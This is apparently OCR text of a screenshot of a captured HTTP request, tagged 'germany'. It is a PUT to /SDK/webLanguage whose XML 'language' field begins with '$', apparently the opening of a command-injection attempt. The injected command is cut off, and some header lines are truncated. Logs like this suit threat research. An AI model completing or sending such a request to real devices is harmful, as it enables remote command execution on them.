
germany 
RAW REQUEST
PUT /SDK/webLanguage HTTP/1.0

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x
Host: ████████████

Content-Type: application/x-www-form-urlencoded; ch
Content-Length: 165

X-Forwarded-For: █████████████

Accept-Encoding: gzip, deflate

Accept: */*

X-Requested-With: XMLHttpRequest

Accept-Encoding: gzip, deflate

Accept-Language: en US,en;q=0.9,sv;q=0.8

Connection: close

<?xml version="1.0" encoding="UTF-8"?><language>$